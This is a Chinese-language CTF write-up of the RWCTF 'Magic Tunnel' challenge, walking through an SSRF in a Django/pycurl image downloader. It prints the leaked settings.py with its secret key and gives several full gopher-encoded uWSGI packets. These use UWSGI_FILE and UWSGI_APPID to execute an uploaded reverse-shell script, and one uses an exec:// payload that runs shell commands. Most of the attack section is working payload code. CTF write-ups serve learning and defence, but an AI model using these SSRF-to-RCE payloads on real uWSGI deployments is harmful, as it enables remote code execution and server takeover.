RWCTF-Magic Tunnel-WP
赛时的时候没看这个题目,最后时间队友发现了点,但是苦于本地搭建不好环境以及没有时间就放弃了。
言归正传。
打开题目我们发现提供了一个Download功能,随便测试下,例如:http://www.venenof.com/1.gif

同时这里没有限制任何后缀,那么这意味着我们可以远程下载任意文件。
通过file协议我们可以读取任意文件,利用file:///proc/mounts可以找到web目录:

进而我们可以读取web目录的相关文件:
其中rwctf/settings.py的内容如下:
"""
Django settings for rwctf project.
Generated by 'django-admin startproject' using Django 2.1.3.
For more information on this file, see
https://docs.djangoproject.com/en/2.1/topics/settings/
For the full list of settings and their values, see
https://docs.djangoproject.com/en/2.1/ref/settings/
"""
import os
import dj_database_url
# Build paths inside the project like this: os.path.join(BASE_DIR, ...)
BASE_DIR = os.path.dirname(os.path.dirname(os.path.abspath(__file__)))
# Quick-start development settings - unsuitable for production
# See https://docs.djangoproject.com/en/2.1/howto/deployment/checklist/
# SECURITY WARNING: keep the secret key used in production secret!
SECRET_KEY = os.environ.get('SECRET_KEY', 'y5fc9nypwm%x1w^plkld4y#jwgrd)$ys6&!cog^!3=xr5m4#&-')
# SECURITY WARNING: don't run with debug turned on in production!
DEBUG = os.environ.get('DEBUG', '0') in ('True', 'true', '1', 'TRUE')
ALLOWED_HOSTS = ['*']
# Application definition
INSTALLED_APPS = [
'django.contrib.admin',
'django.contrib.auth',
'django.contrib.contenttypes',
'django.contrib.sessions',
'django.contrib.messages',
'django.contrib.staticfiles',
'xremote',
]
MIDDLEWARE = [
'django.middleware.security.SecurityMiddleware',
'django.contrib.sessions.middleware.SessionMiddleware',
'django.middleware.common.CommonMiddleware',
'django.middleware.csrf.CsrfViewMiddleware',
'django.contrib.auth.middleware.AuthenticationMiddleware',
'django.contrib.messages.middleware.MessageMiddleware',
'django.middleware.clickjacking.XFrameOptionsMiddleware',
]
ROOT_URLCONF = 'rwctf.urls'
TEMPLATES = [
{
'BACKEND': 'django.template.backends.django.DjangoTemplates',
'DIRS': [],
'APP_DIRS': True,
'OPTIONS': {
'context_processors': [
'django.template.context_processors.debug',
'django.template.context_processors.request',
'django.template.context_processors.media',
'django.contrib.auth.context_processors.auth',
'django.contrib.messages.context_processors.messages',
],
},
},
]
WSGI_APPLICATION = 'rwctf.wsgi.application'
# Database
# https://docs.djangoproject.com/en/2.1/ref/settings/#databases
DATABASES = {
'default': dj_database_url.config(conn_max_age=600, default='sqlite:////tmp/db.sqlite3')
}
# Password validation
# https://docs.djangoproject.com/en/2.1/ref/settings/#auth-password-validators
AUTH_PASSWORD_VALIDATORS = [
{
'NAME': 'django.contrib.auth.password_validation.UserAttributeSimilarityValidator',
},
{
'NAME': 'django.contrib.auth.password_validation.MinimumLengthValidator',
},
{
'NAME': 'django.contrib.auth.password_validation.CommonPasswordValidator',
},
{
'NAME': 'django.contrib.auth.password_validation.NumericPasswordValidator',
},
]
# Internationalization
# https://docs.djangoproject.com/en/2.1/topics/i18n/
LANGUAGE_CODE = 'en-us'
TIME_ZONE = 'UTC'
USE_I18N = True
USE_L10N = True
USE_TZ = True
# Static files (CSS, JavaScript, Images)
# https://docs.djangoproject.com/en/2.1/howto/static-files/
STATIC_URL = '/static/'
STATIC_ROOT = os.path.join(BASE_DIR, 'static')
MEDIA_URL = '/media/'
MEDIA_ROOT = os.path.join(BASE_DIR, 'media')
LOG_PATH = os.environ.get('LOG_PATH', os.path.join(BASE_DIR, 'error.log'))
LOGGING = {
'version': 1,
'disable_existing_loggers': False,
'formatters': {
'standard': {
'format': '[%(asctime)s] - [%(levelname)s] - [%(pathname)s:%(lineno)d] - %(message)s',
'datefmt': '%Y-%m-%d %H:%M:%S'
},
},
'handlers': {
'console': {
'level': 'WARNING',
'class': 'logging.StreamHandler',
'formatter': 'standard',
'filters': ['discard_not_found_error'],
}
},
'loggers': {
'': {
'handlers': ['console'],
'level': 'WARNING'
},
'django': {
'handlers': ['console'],
'level': 'WARNING'
},
},
'filters': {
'discard_not_found_error': {
'()': 'django.utils.log.CallbackFilter',
'callback': lambda record: hasattr(record, 'status_code') and record.status_code != 404,
}
},
}
读取urls.py
from django.contrib import admin
from django.urls import path, include
urlpatterns = [
path('', include('xremote.urls', namespace='xremote')),
path('admin/', admin.site.urls),
]
最后读取xremote.views.py:
import os
import pycurl
import uuid
from django.utils import dateformat, timezone
from django.shortcuts import render
from django.views import generic
from django.db import transaction
from django.urls import reverse_lazy
from django.conf import settings
from django.http import HttpResponseRedirect
from . import forms
from . import models
class ImgsMixin(object):
def get_context_data(self, **kwargs):
kwargs['imgs'] = self.request.session.get('imgs', [])
return super().get_context_data(**kwargs)
class DownloadRemote(ImgsMixin, generic.FormView):
form_class = forms.ImageForm
template_name = 'index.html'
success_url = reverse_lazy('xremote:download')
def download(self, url):
try:
c = pycurl.Curl()
c.setopt(pycurl.URL, url)
c.setopt(pycurl.TIMEOUT, 10)
response = c.perform_rb()
c.close()
except pycurl.error:
response = b''
return response
def generate_path(self):
path = os.path.join(settings.MEDIA_ROOT, dateformat.format(timezone.now(), 'Y/m/d'))
if not os.path.exists(path):
os.makedirs(path, 0o755)
return os.path.join(path, str(uuid.uuid4()))
@transaction.atomic
def form_valid(self, form):
url = form.cleaned_data['url']
response = self.download(url)
path = self.generate_path()
if response:
with open(path, 'wb') as f:
f.write(response)
url = path[len(settings.MEDIA_ROOT)+1:]
models.Image.objects.create(path=url)
if 'imgs' not in self.request.session:
self.request.session['imgs'] = []
self.request.session['imgs'].append(url)
self.request.session.modified = True
return HttpResponseRedirect(self.get_success_url())
在这里,我们发现在settings.py中,引用了uwsgi,同时通过server.sh得到uwsgi的部署方式:
#!/bin/sh
BASE_DIR=$(pwd)
./manage.py collectstatic --no-input
./manage.py migrate --no-input
exec uwsgi --socket 0.0.0.0:8000 --module rwctf.wsgi --chdir ${BASE_DIR} --uid nobody --gid nogroup --cheaper-algo spare --cheaper 2 --cheaper-initial 4 --workers 10 --cheaper-step 1
在uwsgi中,存在UWSGI_FILE这种魔术变量会将指定的文件作为一个新的动态应用加载,那么如果这个文件使我们可以控制的,那么就会造成RCE漏洞。
回到开头,我们已经知道网站可以任意download文件,那么我们在本地测试下,搭建参考文章,而魔术方法可以自动加载执行文件,于是成功执行如下:

本地抓一下包:
tcpdump -i lo -port 8001 -w dump.pcap
或者直接nc也可以。
前面我们知道有一个download功能,实际上也是一个ssrf漏洞,于是我们可以利用gopher去内网请求uwsgi,进而动态执行我们自己的脚本,本地测试如下:

于是我们回到题目里,先远程下载一个反弹shell的pythonshell,然后得到文件名,例如/usr/src/rwctf/media/2018/12/03/0c0eb4ee-115e-48b5-8fda-c18d81d1ceef,然后将gopher的数据改为:
gopher://127.0.0.1:8000/_%00u%01%00%0C%00QUERY_STRING%00%00%0E%00REQUEST_METHOD%03%00GET%0C%00CONTENT_TYPE%00%00%0E%00CONTENT_LENGTH%00%00%0B%00REQUEST_URI%01%00%2F%09%00PATH_INFO%01%00%2F%0D%00DOCUMENT_ROOT%15%00%2Fusr%2Fshare%2Fnginx%2Fhtml%0F%00SERVER_PROTOCOL%08%00HTTP%2F1.1%0C%00UWSGI_SCHEME%04%00http%0B%00REMOTE_ADDR%09%00127.0.0.1%0B%00REMOTE_PORT%05%0035776%0B%00SERVER_PORT%04%008000%0B%00SERVER_NAME%0B%00example.com%0A%00UWSGI_FILE%09%00%2Fusr%2Fsrc%2Frwctf%2Fmedia%2F2018%2F12%2F03%2F0c0eb4ee-115e-48b5-8fda-c18d81d1ceef%09%00HTTP_HOST%0E%00localhost%3A8000%0F%00HTTP_USER_AGENT%0B%00curl%2F7.55.1%0B%00HTTP_ACCEPT%03%00%2A%2F%2A
但是我们要注意
from django import forms
from . import models
class ImageForm(forms.Form):
url = forms.CharField(max_length=512,widget=forms.URLInput())
长度只有512字节,上面的肯定超了,意味着我们要自己更改,在反复尝试后,我发现,其第二位字符的ASCII值实际上就是整个数据包的长度,于是本地修改payload如下:
<?php
echo urlencode(chr(strlen(urldecode('%0C%00QUERY_STRING%00%00%0E%00REQUEST_METHOD%03%00GET%0C%00CONTENT_TYPE%00%00%0E%00CONTENT_LENGTH%00%00%0B%00UWSGI_FILED%00/usr/src/rwctf/media/2018/12/03/0c0eb4ee-115e-48b5-8fda-c18d81d1ceef%09%00HTTP_HOST%0E%00localhost%3A8000%0F%00HTTP_USER_AGENT%0B%00curl/7.55.1%0B%00HTTP_ACCEPT%03%00%2A/%2A'))));
?>
gopher://127.0.0.1:8000/_%00%E4%00%00%0C%00QUERY_STRING%00%00%0E%00REQUEST_METHOD%03%00GET%0C%00CONTENT_TYPE%00%00%0E%00CONTENT_LENGTH%00%00%0A%00UWSGI_FILED%00/usr/src/rwctf/media/2018/12/03/0c0eb4ee-115e-48b5-8fda-c18d81d1ceef%09%00HTTP_HOST%0E%00localhost%3A8000%0F%00HTTP_USER_AGENT%0B%00curl/7.55.1%0B%00HTTP_ACCEPT%03%00%2A/%2A
但是在本地是可以得到执行的,反而题目却不可以,猜测可能是题目环境配置的问题,通过翻阅文档,我发现UWSGI_APPID这个魔术方法,其作用是绕过 SCRIPT_NAME 和 VirtualHosting ,从而让用户在没有限制的情况下选择挂载点。如果在应用的内部列表中找不到它,那么要加载它。于是可以像下面这样修改:
server {
server_name server001;
location / {
include uwsgi_params;
uwsgi_param UWSGI_APPID myfunnyapp;
uwsgi_param UWSGI_FILE /var/www/app1.py
}
}
本地抓包如下:
%00%C6%01%00%0C%00QUERY_STRING%00%00%0E%00REQUEST_METHOD%03%00GET%0C%00CONTENT_TYPE%00%00%0E%00CONTENT_LENGTH%00%00%0B%00REQUEST_URI%01%00%2F%09%00PATH_INFO%01%00%2F%0D%00DOCUMENT_ROOT%15%00%2Fusr%2Fshare%2Fnginx%2Fhtml%0F%00SERVER_PROTOCOL%08%00HTTP%2F1.1%0C%00UWSGI_SCHEME%04%00http%0B%00REMOTE_ADDR%09%00127.0.0.1%0B%00REMOTE_PORT%05%0036452%0B%00SERVER_PORT%04%008000%0B%00SERVER_NAME%0B%00example.com%0B%00UWSGI_APPID%07%00testxdd%0A%00UWSGI_FILED%00%2Fusr%2Fsrc%2Frwctf%2Fmedia%2F2018%2F12%2F03%2F0c0eb4ee-115e-48b5-8fda-c18d81d1ceef%09%00HTTP_HOST%0E%00localhost%3A8000%0F%00HTTP_USER_AGENT%0B%00curl%2F7.55.1%0B%00HTTP_ACCEPT%03%00%2A%2F%2A
修改payload如下:
gopher://127.0.0.1:8000/_%00%FA%00%00%0C%00QUERY_STRING%00%00%0E%00REQUEST_METHOD%03%00GET%0C%00CONTENT_TYPE%00%00%0E%00CONTENT_LENGTH%00%00%0B%00UWSGI_APPID%07%00testxdd%0A%00UWSGI_FILED%00/usr/src/rwctf/media/2018/12/04/7683a121-2d76-4a03-b35c-532bbe7f1483%09%00HTTP_HOST%0E%00localhost%3A8000%0F%00HTTP_USER_AGENT%0B%00curl/7.55.1%0B%00HTTP_ACCEPT%03%00%2A/%2A

然后反弹shell即可:-D
赛后发现其实早在一月份就有人有了利用方式,而因为uWSGI程序中默认的schemes有exec,所以其实可以直接RCE,而同时作者也给了脚本,甚至于不用本地搭建环境可以直接抓取原始数据包,例如:
%00%DF%00%00%0E%00REQUEST_METHOD%03%00GET%09%00HTTP_HOST%09%00127.0.0.1%09%00PATH_INFO%08%00%2Ftestapp%0B%00SERVER_NAME%09%00127.0.0.1%0F%00SERVER_PROTOCOL%08%00HTTP%2F1.1%0C%00QUERY_STRING%00%00%0B%00SCRIPT_NAME%08%00%2Ftestapp%0A%00UWSGI_FILE%20%00exec%3A%2F%2Ftouch%20%2Ftmp%2Fccc%3B%20echo%20test%0B%00REQUEST_URI%08%00%2Ftestapp
感谢ph师傅给的docker,复现过程遇到了好几个问题,确实很real world